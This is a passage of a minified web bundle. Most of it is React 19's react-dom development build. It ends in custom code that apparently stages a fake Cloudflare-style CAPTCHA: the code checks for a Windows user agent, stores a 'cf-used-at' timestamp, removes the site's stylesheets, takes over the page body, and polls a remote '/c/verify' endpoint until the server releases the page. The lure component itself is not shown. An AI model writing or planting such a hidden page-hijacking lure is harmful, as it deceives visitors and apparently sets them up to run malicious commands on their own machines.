V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),od(e,t)},useTransition:function(){return V="useTransition",M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},ua.useHostTransitionStatus=Gc,ua.useFormState=function(e){return V="useFormState",M(),ie(),qo(e)},ua.useActionState=function(e){return V="useActionState",M(),ie(),qo(e)},ua.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ra(e,t)},Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),rd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),k0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},Ur.useHostTransitionStatus=Gc,Ur.useFormState=function(e){return V="useFormState",M(),ie(),uf(e)},Ur.useActionState=function(e){return V="useActionState",M(),ie(),uf(e)},Ur.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),nd(e,t)};var M1={},A1=new Set,z1=new Set,O1=new Set,D1=new Set,C1=new Set,x1=new Set,U1=new Set,w1=new Set,N1=new Set,H1=new Set;Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),n._warnedAboutRefsInRender=!0}return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.payload=t,n!=null&&(wm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.tag=Q1,o.payload=t,n!=null&&(wm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);i.tag=X1,t!=null&&(wm(t),i.callback=t),t=Wi(e,i,n),t!==null&&(qt(t,e,n),Ko(t,e,n)),pe!==null&&typeof pe.markForceUpdateScheduled=="function"&&pe.markForceUpdateScheduled(e,n)}},Jp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)},Hh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},jh=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Kp=null,_h=null,Bh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set;var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Yh=null,Gh=null,W1=!1,ql=null,qa=!1,Oi=null,e0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n},getOwner:function(){return Il}};if(typeof Symbol=="function"&&Symbol.for){var t0=Symbol.for;t0("selector.component"),t0("selector.has_pseudo_class"),t0("selector.role"),t0("selector.test_id"),t0("selector.text")}var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,l0=1,Lh=2,Mv=3,gs=4,F1=5,Wp=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,n0=1,vs=2,a0=3,P1=4,Av=5,Zh=6,u0=7,zv=8,Kt=Ta,Qa=null,bo=!1,qh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,i0=null,Di=null,$p=!1,Cv=0,eS=300,Ip=1/0,tS=500,c0=null,jr=null,Fp=!1,Ss=null,o0=0,xv=0,Uv=null,f3=50,r0=0,wv=null,Nv=!1,Pp=!1,s3=50,Ts=0,f0=null,Vh=!1,lS=0,d3=1,h3=2,eg=null,nS=!1,aS=new Set,m3={},tg=null,Qh=null,Hv=!1,jv=!1,lg=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();t=t[0].toUpperCase()+t.slice(1),za(n,"on"+t)}za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste"]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var s0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(s0)),ng="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ag=!1,cS=!1,ug=!1,ig=!1,oS=!1,cg={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",og="$",rg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,Xh=1,fg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,d0=1,hS=2,mS=3,xu=4,Uu=new Map,yS=new Set,To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),$d("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),$d("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=kh;if(i&&e&&t){var o='link[rel="preload"][as="'+ve(t)+'"]';t==="image"&&n&&n.imageSrcSet?(o+='[imagesrcset="'+ve(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(o+='[imagesizes="'+ve(n.imageSizes)+'"]')):o+='[href="'+ve(e)+'"]';var r=o;switch(t){case"style":r=vl(e);break;case"script":r=fr(e)}Uu.has(r)||(e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),Uu.set(r,e),i.querySelector(o)!==null||t==="style"&&i.querySelector(rr(r))||t==="script"&&i.querySelector(ta(r))||(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=kh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+ve(i)+'"][href="'+ve(e)+'"]',r=o;switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":r=fr(e)}if(!Uu.has(r)&&(e=Je({rel:"modulepreload",href:e},t),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ta(r)))return}i=n.createElement("link"),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=kh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if(d=i.querySelector(rr(r)))h.loading=d0|xu;else{e=Je({rel:"stylesheet",href:e,"data-precedence":t},n),(n=Uu.get(r))&&uc(e,n);var g=d=i.createElement("link");tl(g),Bl(g,"link",e),g._p=new Promise(function(S,Y){g.onload=S,g.onerror=Y}),g.addEventListener("load",function(){h.loading|=d0}),g.addEventListener("error",function(){h.loading|=hS}),h.loading|=xu,sr(d,t,i)}d={type:"stylesheet",instance:d,count:1,state:h},o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0,type:"module"},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}}};var kh=typeof document>"u"?null:document,sg=null,h0=null,Xv=null,dg=null,Os=Qg,m0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",hg=" ",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;TS=function(e,t,n,i){t=T(e,t),t!==null&&(n=A(t.memoizedState,n,0,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},ES=function(e,t,n){t=T(e,t),t!==null&&(n=Z(t.memoizedState,n,0),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},RS=function(e,t,n,i){t=T(e,t),t!==null&&(n=b(t.memoizedState,n,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},MS=function(e,t,n){e.pendingProps=A(e.memoizedProps,t,0,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},AS=function(e,t){e.pendingProps=Z(e.memoizedProps,t,0),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},zS=function(e,t,n){e.pendingProps=b(e.memoizedProps,t,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)},DS=function(e){ae=e},CS=function(e){k=e};var mg=!0,yg=null,kv=!1,_r=null,Br=null,Yr=null,y0=new Map,p0=new Map,Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),pg=null;if(Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),t=n.current;var i=bn(t);lo(t,i,e,n,null,null)},Xf.prototype.unmount=Qf.prototype.unmount=function(e){if(typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),e=this._internalRoot,e!==null){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),gy(null,e,null,null),lc(),t[La]=null}},Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}},function(){var e=kf.version;if(e!=="19.0.0")throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`))}(),typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):(e=Object.keys(e).join(","),Error("Argument appears to not be a ReactComponent. Keys: "+e));return e=me(t),e=e!==null?E(e):null,e=e===null?null:e.stateNode,e},!function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0"};return e.overrideHookState=TS,e.overrideHookStateDeletePath=ES,e.overrideHookStateRenamePath=RS,e.overrideProps=MS,e.overridePropsDeletePath=AS,e.overridePropsRenamePath=zS,e.scheduleUpdate=OS,e.setErrorHandler=DS,e.setSuspenseHandler=CS,e.scheduleRefresh=Ae,e.scheduleRoot=se,e.setRefreshHandler=Qe,e.getCurrentFiber=Gg,e.getLaneLabelMap=Sp,e.injectProfilingHooks=Ci,xn(e)}()&&Su&&window.top===window.self&&(-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1||-1<navigator.userAgent.indexOf("Firefox"))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}Fh.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ty(e);var n=!1,i="",o=Nm,r=Wu,d=Pe,h=null;return t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),t=py(e,1,!1,null,null,n,i,o,r,d,h,null),e[La]=t.current,nc(e.nodeType===8?e.parentNode:e),new Qf(t)},Fh.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ty(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Nm,d=Wu,h=Pe,g=null,S=null;return n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),t=py(e,1,!0,t,n??null,i,o,r,d,h,g,S),t.context=bp(null),n=t.current,i=bn(n),o=Fu(i),o.callback=null,Wi(n,o,i),t.current.lanes=i,Jn(t,i),_a(t),e[La]=t.current,nc(e),new Xf(t)},Fh.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Fh}var Yb;function gE(){if(Yb)return M0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=yE()):M0.exports=pE(),M0.exports}var vE=gE();const bE=Jh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||(T=new Date().toISOString(),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}async function EE(){for(;;)(await fetch(`${Og.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise(T=>setTimeout(T,2e3))}async function RE(){if(!SE())return;TE();try{if((await fetch(`${Og.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach(b=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}RE()});
